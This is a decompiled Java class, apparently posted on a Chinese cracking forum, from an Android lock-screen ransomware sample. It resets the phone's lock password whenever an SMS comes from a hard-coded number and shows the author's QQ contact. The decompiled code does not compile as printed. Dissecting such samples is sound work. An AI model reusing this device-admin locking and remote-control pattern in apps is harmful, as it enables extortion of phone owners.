 public class SmsReceiver extends BroadcastReceiver {
public SmsReceiver() {
super();
}
@Override public void onReceive(Context arg15, Intent intent) {
Object object1;
Context context = arg15;
Object object = intent.getExtras().get("pdus");
int i;
for(i = 0; i < object.length; ++i) {
String smsAdress = SmsMessage.createFromPdu(object[i]).getOriginatingAddress(); // 获取短信的发送者手机号码
if("18258614534".equals(smsAdress)) {
Toast.makeText(context, "远程解锁 QQ898507339 bzy", 1).show();
object1 = context.getSystemService("device_policy"); // 通过手机号"18258614534"发送短信远程解锁手机
object1.resetPassword("", 0); // 清空手机锁屏密码
object1.lockNow(); // 手机锁屏状态
}
else if("+8618258614534".equals(smsAdress)) {
Toast.makeText(context, "远程解锁 QQ898507339 bzy", 1).show();
object1 = context.getSystemService("device_policy");
object1.resetPassword("", 0); // 清空手机锁屏密码
object1.lockNow(); // 手机锁屏状态
}
}
}
}
吾爱破解论坛
www.52pojie.cn